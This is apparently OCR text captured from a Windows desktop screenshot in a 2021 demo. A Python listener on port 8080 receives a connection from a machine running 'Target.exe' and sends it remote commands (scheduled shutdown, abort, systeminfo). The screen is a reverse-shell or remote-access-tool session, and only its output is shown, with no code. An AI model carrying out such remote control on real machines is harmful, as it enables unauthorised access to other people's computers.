 Recycle Bin
desktop.ini
desktop.ini
Target.exe
EliteBook - Remote Desktop
Recycle Bin
Google
Chrome
C:\Python\Python37\python.exe
[Info] Listening for incoming TCP connection on port 8080
[+] We got a connection from:  ('172.20.10.2', 53923)
E:\:> shutdown -s -t 60
OK
E:\:> shutdown -a
OK
E:\:> systeminfo
ENG
US
12:07 PM
2/20/2021
2
Type here to search
3
ENG
12:06
20-Feb-21
3